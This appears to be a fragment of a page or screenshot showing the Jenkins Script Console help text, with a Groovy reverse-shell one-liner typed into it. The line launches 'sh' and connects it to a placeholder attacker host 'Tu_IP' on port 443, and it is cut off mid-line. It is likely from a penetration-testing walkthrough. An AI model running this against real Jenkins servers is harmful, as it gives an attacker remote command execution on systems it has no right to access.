 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="Tu_IP";int port=443;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStre
Run